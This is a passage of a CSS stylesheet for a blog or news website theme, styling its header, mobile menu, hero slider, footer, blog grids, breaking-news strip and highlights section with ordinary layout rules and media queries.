  }
  .wpo-site-header .mobail-menu button span:last-child {
    margin: 0;
  }
  .wpo-site-header #navbar {
    background: #30313c;
    display: block !important;
    width: 300px;
    height: 100%;
    margin: 0;
    padding: 0;
    border: 0;
    position: fixed;
    left: -320px;
    top: 0px;
    z-index: 999999;
    opacity: 0;
    visibility: hidden;
  }
  .wpo-site-header #navbar .navbar-nav {
    display: block;
  }
  .wpo-site-header #navbar > ul {
    position: relative;
    z-index: 101;
  }
  .wpo-site-header #navbar ul a {
    color: #000;
  }
  .wpo-site-header #navbar ul a:hover,
  .wpo-site-header #navbar ul li.current a {
    color: #3756f7;
  }
  .wpo-site-header #navbar .navbar-nav {
    height: 100%;
    overflow: auto;
    padding-bottom: 60px;
  }
  .wpo-site-header #navbar .close-navbar {
    background-color: #fff;
    width: 40px;
    height: 40px;
    color: #000;
    border: 0;
    outline: none;
    position: absolute;
    left: -41px;
    top: 90px;
    z-index: 20;
  }
  .wpo-site-header #navbar .close-navbar .ti-close {
    position: relative;
    top: 1px;
  }
  .wpo-site-header #navbar > ul > li > a {
    padding: 10px 35px 10px 35px !important;
    color: #fff;
  }
  .wpo-site-header .menu-close {
    display: block;
    z-index: 99;
    background: none;
    text-align: center;
    color: #fff;
    border: 0;
    text-align: center;
    margin-left: auto;
    margin-top: 30px;
    margin-right: 30px;
    margin-bottom: 30px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    border: 1px solid #fff;
  }
  .wpo-site-header .slideInn {
    left: 0 !important;
    opacity: 1 !important;
    visibility: visible !important;
  }
  .wpo-site-header .navbar-toggler .first-angle,
  .wpo-site-header .navbar-toggler .last-angle {
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
  }
  .wpo-site-header .x-close .middle-angle {
    opacity: 0;
  }
  .wpo-site-header .x-close .first-angle {
    position: absolute;
    -webkit-transform: rotate(-44deg);
    top: 16px;
    left: 10px;
  }
  .wpo-site-header .x-close .last-angle {
    -webkit-transform: rotate(44deg);
    position: absolute;
    top: 16px;
    right: 10px;
  }
}

@media (max-width: 767px) {
  .wpo-site-header .navbar-header .navbar-brand {
    font-size: 24px;
  }
  .wpo-site-header #navbar .navbar-nav {
    margin: 0;
  }
}

@media (max-width: 991px) {
  .wpo-site-header .navbar-collapse.collapse {
    display: none;
  }
  .wpo-site-header .navbar-collapse.collapse.in {
    display: block;
  }
  .wpo-site-header .navbar-header .collapse,
  .wpo-site-header .navbar-toggle {
    display: block;
  }
  .wpo-site-header .navbar-header {
    float: none;
  }
  .wpo-site-header .navbar-right {
    float: none;
  }
  .wpo-site-header .navbar-nav {
    float: none;
  }
  .wpo-site-header .navbar-nav > li {
    float: none;
  }
}

@media (max-width: 440px) {
  .wpo-site-header .navbar-header .navbar-brand img {
    max-width: 170px;
  }
}

@media (max-width: 370px) {
  .wpo-site-header .navbar-header .navbar-brand img {
    max-width: 120px;
  }
}

@media (max-width: 1700px) {
  .wpo-site-header {
    padding: 0 30px;
  }
}

@media (max-width: 1500px) {
  .wpo-site-header #navbar > ul > li > a {
    padding: 30px 15px;
  }
  .wpo-site-header {
    padding: 0 10px;
  }
}

@media (max-width: 1400px) {
  .wpo-site-header #navbar > ul > li > a {
    padding: 30px 10px;
    font-size: 18px;
  }
}

@media (max-width: 1200px) {
  .wpo-site-header #navbar > ul > li > a {
    padding: 30px 6px;
    font-size: 16px;
  }
  .wpo-site-header .header-right .theme-btn, .wpo-site-header .header-right .theme-btn-s3, .wpo-site-header .header-right .theme-btn-s4, .wpo-site-header .header-right .view-cart-btn {
    display: none;
  }
}

@media (max-width: 991px) {
  .wpo-site-header #navbar > ul > li > a {
    font-size: 15px;
  }
}

@media (max-width: 767px) {
  .header-right .theme-btn, .header-right .theme-btn-s3, .header-right .theme-btn-s4, .header-right .view-cart-btn {
    padding: 20px 12px;
  }
  .wpo-site-header .header-right .close-form {
    display: none;
  }
}

@media (max-width: 575px) {
  .wpo-hero-section-1 {
    height: 400px;
  }
  .wpo-hero-section-1 .wpo-hero-title-top span {
    font-size: 18px;
  }
  .wpo-hero-section-1 .wpo-hero-title h2 {
    font-size: 30px;
    line-height: 35px;
  }
  .wpo-hero-section-1 .wpo-hero-subtitle p {
    font-size: 18px;
    line-height: 22px;
    margin-bottom: 30px;
  }
  .wpo-hero-section-1.wpo-hero-section-2 .right-vec .right-img .video-holder {
    left: 0;
    top: 10px;
  }
  .wpo-hero-section-1.wpo-hero-section-2 .right-vec .right-img .r-img {
    left: 195px;
    top: -20%;
  }
  .wpo-hero-section-1.wpo-hero-section-2 {
    height: 720px;
  }
  .wpo-gallery-section .wpo-section-title-button {
    text-align: center;
    margin-bottom: 40px;
  }
  .wpo-gallery-section .wpo-section-title {
    text-align: center;
  }
}

.wpo-site-header .header-right {
  position: relative;
}

.wpo-site-header .header-right .header-right-menu-wrapper .right-menu-toggle-btn {
  text-align: right;
  cursor: pointer;
}

.wpo-site-header .header-right .header-right-menu-wrapper .right-menu-toggle-btn span {
  display: block;
  width: 25px;
  height: 2px;
  background: #444444;
  margin-bottom: 6px;
  margin-left: auto;
}

.wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap {
  background: #292932;
  width: 380px;
  height: 100%;
  z-index: 100;
  position: fixed;
  right: -380px;
  top: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  padding: 50px;
  padding-top: 100px;
}

.wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap .header-right-sec {
  height: calc(100% - 30px);
  overflow-x: hidden;
  overflow-y: scroll;
}

.wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap .header-right-sec::-webkit-scrollbar {
  width: 0;
}

@media (max-width: 575px) {
  .wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap {
    width: 320px;
    right: -320px;
    padding: 20px;
  }
}

.wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap.right-menu-active {
  opacity: 1;
  visibility: visible;
  right: 0;
}

.wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap .right-menu-close {
  display: block;
  width: 40px;
  height: 40px;
  background-color: #333333;
  color: #fff;
  text-align: center;
  overflow: hidden;
  position: absolute;
  right: 20px;
  top: 20px;
  line-height: 40px;
  border-radius: 3px;
  right: 10px;
  top: 20px;
}

.wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap .logo {
  margin-bottom: 40px;
}

.wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap .widget {
  margin-bottom: 30px;
}

.wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap .widget h3 {
  font-size: 25px;
  color: #fff;
  margin-bottom: 25px;
}

.wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap .project-widget .post {
  overflow: hidden;
}

.wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap .project-widget .posts > .post + .post {
  margin-top: 15px;
  padding-top: 15px;
}

.wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap .project-widget .post .img-holder {
  width: 70px;
  float: left;
}

.wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap .project-widget .post .img-holder img {
  border-radius: 6px;
}

.wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap .project-widget .post .details {
  width: calc(100% - 70px);
  float: left;
  padding-left: 20px;
}

.wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap .project-widget .post h4 {
  font-size: 19px;
  font-size: 1.26667rem;
  font-weight: 500;
  line-height: 1.3em;
  margin: 0.3em 0 0;
  color: #fff;
}

@media (max-width: 1199px) {
  .wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap .project-widget .post h4 {
    margin: 0;
  }
}

@media (max-width: 767px) {
  .wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap .project-widget .post h4 {
    font-size: 16px;
    font-size: 1.06667rem;
  }
}

.wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap .project-widget .post h4 a {
  display: inline-block;
  color: #fff;
}

.wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap .project-widget .post h4 a:hover {
  color: #3756f7;
}

.wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap .project-widget .post .details .date {
  font-size: 13px;
  font-size: 0.86667rem;
  color: #eeeeee;
  position: relative;
  top: -2px;
}

.wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap .project-widget .post .details .date i {
  display: inline-block;
  padding-right: 7px;
}

.wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap .wpo-contact-widget ul {
  list-style: none;
}

.wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap .wpo-contact-widget ul li {
  padding-bottom: 15px;
  position: relative;
  padding-left: 35px;
  color: #fff;
  font-size: 16px;
}

.wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap .wpo-contact-widget ul li i {
  position: absolute;
  left: 0;
  top: 3px;
}

.wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap .wpo-contact-widget ul li .fi:before {
  font-size: 20px;
  margin-right: 15px;
}

.wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap .newsletter-widget form .input-1 {
  position: relative;
}

.wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap .newsletter-widget form input {
  background-color: #fff;
  height: 50px;
  color: #666;
  padding: 6px 20px;
  border: 1px solid #e1e1e1;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-radius: 0;
  position: relative;
}

.wpo-site-header .header-right .header-right-menu-wrapper .header-right-menu-wrap .newsletter-widget form .submit button {
  background: transparent;
  border: 0;
  outline: 0;
  font-size: 20px;
  color: #fff;
  background: #3756f7;
  width: 50px;
  height: 50px;
  line-height: 54px;
  top: 0px;
  right: 0px;
  position: absolute;
}

/*--------------------------------------------------------------
3. content
--------------------------------------------------------------*/
/*3.1 wpo-hero-slider*/
.wpo-hero-slider {
  width: 100%;
  height: 490px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  z-index: 0;
}

@media (max-width: 991px) {
  .wpo-hero-slider {
    height: 400px;
  }
}

@media (max-width: 767px) {
  .wpo-hero-slider {
    height: 300px;
  }
}

.wpo-hero-slider .swiper-slide {
  overflow: hidden;
}

.wpo-hero-slider .swiper-slide .thumb {
  position: absolute;
  left: 15px;
  top: 15px;
  z-index: 99;
  padding: 3px 15px;
  border-radius: 5px;
  background: #fff;
  color: #3756f7;
  font-weight: 700;
}

.wpo-hero-slider .swiper-container {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}

.wpo-hero-slider .slide-inner {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
  background-size: cover;
  background-position: center;
  text-align: left;
}

.wpo-hero-slider .slide-inner:before {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #070707;
  content: "";
  opacity: 0.25;
}

.wpo-hero-slider .slide-inner .slide-content {
  position: absolute;
  left: 0;
  bottom: 0;
  padding-left: 30px;
}

@media (max-width: 767px) {
  .wpo-hero-slider .slide-inner .slide-content {
    padding-left: 10px;
    padding-right: 10px;
    padding-bottom: 30px;
  }
}

.wpo-hero-slider .swiper-pagination-bullet {
  width: 8px;
  height: 8px;
  text-align: center;
  line-height: 8px;
  font-size: 8px;
  color: #000;
  opacity: 1;
  background: rgba(255, 255, 255, 0.2);
  position: relative;
}

.wpo-hero-slider .swiper-pagination-bullet:before {
  position: absolute;
  left: -6px;
  top: -6px;
  width: 20px;
  height: 20px;
  border: 1px solid rgba(255, 255, 255, 0.2);
  content: "";
  border-radius: 50%;
}

.wpo-hero-slider .swiper-pagination-bullet-active {
  color: #fff;
  background: #fff;
  width: 8px;
  height: 8px;
  text-align: center;
  line-height: 8px;
}

.wpo-hero-slider .swiper-pagination-bullet-active:before {
  border: 1px solid white;
}

.wpo-hero-slider .swiper-container-horizontal > .swiper-pagination-bullets,
.wpo-hero-slider .swiper-pagination-custom,
.wpo-hero-slider .swiper-pagination-fraction {
  bottom: 20px;
  right: 20px;
  left: auto;
  text-align: right;
}

.wpo-hero-slider .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 0 10px;
}

@media (max-width: 1199px) {
  .wpo-hero-slider {
    height: 450px;
  }
}

@media (max-width: 767px) {
  .wpo-hero-slider {
    height: 350px;
  }
}

.wpo-hero-slider .gradient-overlay {
  background: -webkit-gradient(linear, left top, right top, color-stop(45%, #333), color-stop(65%, transparent));
  background: linear-gradient(left, #333 45%, transparent 65%);
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 10;
  opacity: 0.6;
}

.wpo-hero-slider .gradient-overlay + .container {
  position: relative;
  z-index: 11;
}

.wpo-hero-slider .swiper-slide {
  position: relative;
  z-index: 11;
}

.wpo-hero-slider .wpo-hero-title-top span {
  font-size: 22px;
  color: #e4e4e4;
  font-family: "Muli";
}

@media (max-width: 767px) {
  .wpo-hero-slider .wpo-hero-title-top span {
    font-size: 15px;
  }
}

.wpo-hero-slider .slide-title {
  max-width: 712px;
}

@media (max-width: 1199px) {
  .wpo-hero-slider .slide-title {
    max-width: 555px;
  }
}

.wpo-hero-slider .slide-title h2 {
  font-size: 30px;
  font-weight: 900;
  line-height: 40px;
  margin: 10px 0 15px;
  color: #fff;
}

@media (max-width: 1199px) {
  .wpo-hero-slider .slide-title h2 {
    font-size: 30px;
    font-size: 2rem;
  }
}

@media (max-width: 767px) {
  .wpo-hero-slider .slide-title h2 {
    font-size: 20px;
    font-size: 1.3333333333rem;
    line-height: 36px;
  }
}

@media (max-width: 575px) {
  .wpo-hero-slider .slide-title h2 {
    font-size: 18px;
    line-height: 26px;
  }
}

.wpo-hero-slider .slide-text {
  max-width: 680px;
}

@media (max-width: 767px) {
  .wpo-hero-slider .slide-text {
    max-width: 500px;
  }
}

.wpo-hero-slider .slide-text p {
  font-size: 22px;
  color: #fff;
  line-height: 35px;
  max-width: 680px;
  margin-bottom: 40px;
  color: #e2e2e2;
}

@media (max-width: 991px) {
  .wpo-hero-slider .slide-text p {
    font-size: 18px;
    font-size: 1.2rem;
  }
}

@media (max-width: 767px) {
  .wpo-hero-slider .slide-text p {
    font-size: 16px;
    font-size: 1.0666666667rem;
    line-height: 22px;
    margin-bottom: 30px;
  }
}

/*--------------------------------------------------------------
4. wpo-footer
--------------------------------------------------------------*/
.wpo-site-footer {
  background: #191a1f;
  position: relative;
  font-size: 15px;
  overflow: hidden;
}

.wpo-site-footer ul {
  list-style: none;
}

.wpo-site-footer p {
  color: #fff;
}

.wpo-site-footer li {
  color: #fff;
}

.wpo-site-footer .container {
  position: relative;
}

.wpo-site-footer .wpo-upper-footer {
  padding: 70px 0;
}

@media (max-width: 991px) {
  .wpo-site-footer .wpo-upper-footer {
    padding: 50px 0 0;
  }
}

@media (max-width: 767px) {
  .wpo-site-footer .wpo-upper-footer {
    padding: 60px 0 0;
  }
}

@media (max-width: 991px) {
  .wpo-site-footer .wpo-upper-footer .col {
    min-height: 235px;
    margin-bottom: 70px;
  }
}

@media (max-width: 767px) {
  .wpo-site-footer .wpo-upper-footer .col {
    min-height: auto;
    margin-bottom: 60px;
  }
}

.wpo-site-footer .widget-title {
  margin-bottom: 30px;
}

@media (max-width: 767px) {
  .wpo-site-footer .widget-title {
    margin-bottom: 20px;
  }
}

.wpo-site-footer .widget-title h3 {
  font-size: 22px;
  color: #fff;
  margin: 0;
  position: relative;
  font-family: "Futura PT";
  font-weight: 700;
}

.wpo-site-footer .about-widget .logo {
  max-width: 180px;
}

.wpo-site-footer .about-widget p {
  margin-bottom: 0.8em;
  line-height: 1.9em;
}

.wpo-site-footer .about-widget p:last-child {
  margin-bottom: 0;
}

.wpo-site-footer .wpo-service-link-widget {
  padding-left: 70px;
}

.wpo-site-footer .link-widget {
  overflow: hidden;
}

@media screen and (min-width: 1200px) {
  .wpo-site-footer .link-widget {
    padding-left: 75px;
  }
}

@media (max-width: 1199px) {
  .wpo-site-footer .link-widget {
    padding-left: 20px;
  }
}

@media (max-width: 991px) {
  .wpo-site-footer .link-widget {
    padding-left: 0;
  }
}

@media (max-width: 767px) {
  .wpo-site-footer .link-widget {
    max-width: 350px;
  }
}

.wpo-site-footer .link-widget ul li {
  position: relative;
}

.wpo-site-footer .link-widget ul li a {
  color: #fff;
  font-size: 15px;
}

.wpo-site-footer .link-widget ul li a:hover {
  color: #3756f7;
}

.wpo-site-footer .link-widget ul li + li {
  padding-top: 15px;
}

.wpo-site-footer .tag-widget ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.wpo-site-footer .tag-widget ul li a {
  display: block;
  padding: 8px 20px;
  background: rgba(255, 255, 255, 0.1);
  font-size: 16px;
  color: #fff;
  margin-right: 10px;
  margin-bottom: 10px;
  border-radius: 5px;
}

.wpo-site-footer .social-widget ul li a {
  display: block;
  font-size: 16px;
  font-weight: 600;
  color: #fff;
  margin-bottom: 10px;
}

.wpo-site-footer .social-widget ul li a:hover {
  color: #3756f7;
}

.wpo-site-footer .social-widget ul li a i {
  margin-right: 10px;
}

.wpo-site-footer .wpo-lower-footer {
  text-align: center;
  position: relative;
  background: #101010;
}

.wpo-site-footer .wpo-lower-footer .row {
  padding: 20px 0;
  position: relative;
}

.wpo-site-footer .wpo-lower-footer .copyright {
  display: inline-block;
  font-size: 15px;
  font-size: 0.9375rem;
  margin: 0;
}

.wpo-site-footer .wpo-lower-footer .copyright a {
  color: #fff;
  text-decoration: none;
}

@media (max-width: 991px) {
  .wpo-site-footer .wpo-lower-footer .copyright {
    float: none;
    display: block;
  }
}

.wpo-site-footer .instagram ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0px -3px;
}

.wpo-site-footer .instagram ul li {
  -ms-flex: 0 0 33.33%;
  -webkit-box-flex: 0;
          flex: 0 0 33.33%;
  max-width: 33.33%;
  margin-bottom: 5px;
  padding: 0px 3px;
}

.wpo-site-footer .instagram ul li img {
  width: 100%;
}

.sticky-header {
  width: 100%;
  position: fixed;
  left: 0;
  top: -200px;
  z-index: 9999;
  opacity: 0;
  -webkit-transition: all 0.7s;
  transition: all 0.7s;
}

.sticky-on {
  opacity: 1;
  top: 0;
}

/* 3.2 wpo-blog-hero-area */
.wpo-blog-hero-area .wpo-blog-grids {
  margin: 0 -7.5px;
}

.wpo-blog-hero-area .wpo-blog-grids .grid {
  width: 25%;
  float: left;
  padding: 0 7.5px 15px;
  width: 50%;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.wpo-blog-hero-area .wpo-blog-grids .grid img {
  width: 100%;
}

@media (max-width: 1200px) {
  .wpo-blog-hero-area .wpo-blog-grids .grid {
    width: 100%;
  }
}

.wpo-blog-hero-area .wpo-blog-grids .grid.s2 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 0 -10px;
  padding-right: 0;
}

@media (max-width: 767px) {
  .wpo-blog-hero-area .wpo-blog-grids .grid.s2 {
    margin: 0;
    padding-right: 7.5px;
  }
}

@media (max-width: 767px) {
  .wpo-blog-hero-area .wpo-blog-grids .grid.s2 {
    display: block;
  }
}

.wpo-blog-hero-area .wpo-blog-grids .grid.s2 .img-holder {
  margin: 0 10px;
}

@media (max-width: 767px) {
  .wpo-blog-hero-area .wpo-blog-grids .grid.s2 .img-holder {
    margin: 0;
    margin-bottom: 15px;
  }
}

.wpo-blog-hero-area .wpo-blog-grids .grid.s2 .img-holder:last-child {
  margin-right: 0;
}

.wpo-blog-hero-area .wpo-blog-grids .grid img {
  width: 100%;
}

.wpo-blog-hero-area .wpo-blog-grids .grid .img-holder {
  position: relative;
  border-radius: 15px;
  overflow: hidden;
  z-index: 1;
}

.wpo-blog-hero-area .wpo-blog-grids .grid .img-holder img {
  border-radius: 15px;
  -webkit-transform: scale(1);
          transform: scale(1);
  -webkit-transition: all .3s;
  transition: all .3s;
}

.wpo-blog-hero-area .wpo-blog-grids .grid .img-holder:hover img {
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.wpo-blog-hero-area .wpo-blog-grids .grid .img-holder:before {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: "";
  background: rgba(7, 7, 7, 0.4);
  border-radius: 15px;
  z-index: 11;
}

.wpo-blog-hero-area .wpo-blog-grids .grid .img-holder .wpo-blog-content {
  position: absolute;
  left: 0;
  bottom: 0;
  padding: 30px;
  z-index: 19;
}

@media (max-width: 450px) {
  .wpo-blog-hero-area .wpo-blog-grids .grid .img-holder .wpo-blog-content {
    padding: 15px;
  }
}

.wpo-blog-hero-area .wpo-blog-grids .grid .img-holder .wpo-blog-content .thumb {
  padding: 3px 15px;
  background: rgba(255, 255, 255, 0.8);
  color: #003aae;
  text-align: center;
  font-size: 20px;
  border-radius: 5px;
  display: inline-block;
  font-weight: 700;
}

@media (max-width: 450px) {
  .wpo-blog-hero-area .wpo-blog-grids .grid .img-holder .wpo-blog-content .thumb {
    font-size: 16px;
  }
}

.wpo-blog-hero-area .wpo-blog-grids .grid .img-holder .wpo-blog-content h2 {
  font-size: 35px;
  color: #fff;
  font-weight: 600;
  margin-top: 15px;
}

@media (max-width: 450px) {
  .wpo-blog-hero-area .wpo-blog-grids .grid .img-holder .wpo-blog-content h2 {
    font-size: 20px;
  }
}

.wpo-blog-hero-area .wpo-blog-grids .grid .img-holder .wpo-blog-content h2 a {
  color: #fff;
}

.wpo-blog-hero-area .wpo-blog-grids .grid .img-holder .wpo-blog-content p {
  color: #fff;
  margin-top: 15px;
}

@media (max-width: 450px) {
  .wpo-blog-hero-area .wpo-blog-grids .grid .img-holder .wpo-blog-content p {
    font-size: 14px;
    margin-bottom: 0;
  }
}

.wpo-blog-hero-area .wpo-blog-grids .grid .img-holder .wpo-blog-content ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  list-style: none;
}

.wpo-blog-hero-area .wpo-blog-grids .grid .img-holder .wpo-blog-content ul li {
  position: relative;
  color: #fff;
}

.wpo-blog-hero-area .wpo-blog-grids .grid .img-holder .wpo-blog-content ul li + li {
  margin-left: 20px;
}

.wpo-blog-hero-area .wpo-blog-grids .grid .img-holder .wpo-blog-content ul li:last-child {
  padding-left: 10px;
}

.wpo-blog-hero-area .wpo-blog-grids .grid .img-holder .wpo-blog-content ul li:last-child:before {
  position: absolute;
  left: -8px;
  top: 6px;
  width: 8px;
  height: 8px;
  content: "";
  background: #fff;
  border-radius: 50%;
}

.wpo-blog-hero-area .wpo-blog-grids .grid .img-holder .wpo-blog-content ul li a {
  color: #fff;
}

.wpo-blog-hero-area .wpo-blog-grids .grid .img-holder .wpo-blog-content ul li img {
  width: 40px;
  height: 40px;
  border-radius: 50%;
}

.wpo-blog-hero-area .wpo-blog-grids .grid + .grid .wpo-blog-content h2 {
  font-size: 25px;
}

@media (max-width: 450px) {
  .wpo-blog-hero-area .wpo-blog-grids .grid + .grid .wpo-blog-content h2 {
    font-size: 20px;
    margin-top: 8px;
    margin-bottom: 6px;
  }
}

/* 3.3 wpo-breacking-news */
.wpo-breacking-news .b-title {
  padding-left: 0;
}

.wpo-breacking-news .b-title span {
  font-size: 15px;
  padding: 5px 10px;
  background: #3756f7;
  display: inline-block;
  border-radius: 10px 10px 0 0;
  color: #fff;
  margin-bottom: 0;
}

.wpo-breacking-news .wpo-breacking-wrap {
  background: #f9faff;
  border-top: 1px solid #e9edff;
  border-bottom: 1px solid #e9edff;
  padding: 0;
}

.wpo-breacking-news .wpo-breacking-wrap .wpo-breacking-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 20px;
  border-left: 1px solid #e9edff;
  border-right: 1px solid #e9edff;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin: -1px;
}

.wpo-breacking-news .wpo-breacking-wrap .wpo-breacking-item .wpo-breacking-img {
  -ms-flex-preferred-size: 30%;
      flex-basis: 30%;
  border-radius: 6px;
}

.wpo-breacking-news .wpo-breacking-wrap .wpo-breacking-item .wpo-breacking-img img {
  border-radius: 6px;
}

.wpo-breacking-news .wpo-breacking-wrap .wpo-breacking-item .wpo-breacking-text {
  -ms-flex-preferred-size: 70%;
      flex-basis: 70%;
  padding-left: 15px;
}

.wpo-breacking-news .wpo-breacking-wrap .wpo-breacking-item .wpo-breacking-text h3 {
  font-size: 18px;
  font-weight: 600;
  margin-top: 10px;
}

.wpo-breacking-news .wpo-breacking-wrap .wpo-breacking-item .wpo-breacking-text h3 a {
  color: #444444;
}

.wpo-breacking-news .wpo-breacking-wrap .wpo-breacking-item .wpo-breacking-text h3 a:hover {
  color: #3756f7;
}

.wpo-breacking-news .wpo-breacking-wrap .owl-nav {
  display: none;
}

/* 3.4 wpo-blog-highlights-section */
.wpo-blog-highlights-section .wpo-blog-highlights-wrap {
  position: relative;
  z-index: 1;
  border: 1px solid #eeeeee;
  padding: 30px;
}

@media (max-width: 767px) {
  .wpo-blog-highlights-section .wpo-blog-highlights-wrap {
    padding-bottom: 60px;
  }
}

@media (max-width: 575px) {
  .wpo-blog-highlights-section .wpo-blog-highlights-wrap {
    padding: 15px;
  }
}

.wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item {
  margin-bottom: 30px;
  padding-bottom: 20px;
  border-bottom: 1px solid #eeeeee;
}

.wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item .wpo-blog-img {
  overflow: hidden;
  position: relative;
  border-radius: 6px;
}

.wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item .wpo-blog-img .thumb {
  position: absolute;
  left: 15px;
  top: 15px;
  padding: 7px 25px 6px;
  background: #3756f7;
  color: #fff;
  text-transform: uppercase;
  font-size: 14px;
  border-radius: 5px;
}

.wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item .wpo-blog-img img {
  width: 100%;
  -webkit-filter: grayscale(0);
  -moz-filter: grayscale(0);
  -o-filter: grayscale(0);
  -ms-filter: grayscale(0);
  filter: grayscale(0);
  -webkit-transition: all .3s;
  transition: all .3s;
  -webkit-transform: scale(1);
          transform: scale(1);
  border-radius: 6px;
}

.wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item:hover .wpo-blog-img img {
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  filter: grayscale(100%);
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item .wpo-blog-content {
  padding-top: 20px;
}

.wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item .wpo-blog-content ul {
  list-style: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 15px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item .wpo-blog-content ul li {
  color: #003aae;
  font-size: 16px;
}

.wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item .wpo-blog-content ul li:last-child {
  padding-left: 30px;
  position: relative;
}

.wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item .wpo-blog-content ul li:last-child:before {
  position: absolute;
  left: 10px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  width: 6px;
  height: 6px;
  content: "";
  background: #3756f7;
  border-radius: 50%;
}

.wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item .wpo-blog-content ul li a {
  color: #003aae;
}

.wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item .wpo-blog-content ul li a:hover {
  color: #3756f7;
}

.wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item .wpo-blog-content ul li img {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  margin-right: 10px;
}

.wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item .wpo-blog-content h2 {
  font-size: 20px;
  font-family: "Futura PT";
  margin-bottom: 20px;
  line-height: 30px;
  font-weight: 700;
  margin-top: 10px;
}

@media (max-width: 1400px) {
  .wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item .wpo-blog-content h2 {
    font-size: 22px;
    margin-bottom: 10px;
    line-height: 26px;
  }
}

@media (max-width: 1200px) {
  .wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item .wpo-blog-content h2 {
    font-size: 20px;
  }
}

.wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item .wpo-blog-content h2 a {
  color: #444444;
}

.wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item .wpo-blog-content h2 a:hover {
  color: #3756f7;
}

.wpo-blog-highlights-section .wpo-blog-highlights-wrap .wpo-blog-item .wpo-blog-content p {
  font-size: 16px;
  color: #444444;
  margin-bottom: 0;
}

.wpo-blog-highlights-section .wpo-blog-highlights-wrap .col:nth-child(5) .wpo-blog-item, .wpo-blog-highlights-section .wpo-blog-highlights-wrap .col:nth-child(6) .wpo-blog-item {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: 0;
}

@media screen and (min-width: 992px) {
  .wpo-blog-highlights-section .blog-sidebar {
    padding-left: 10px;
  }
}

@media (max-width: 991px) {
  .wpo-blog-highlights-section .blog-sidebar {
    margin-top: 80px;
    max-width: 100%;
  }
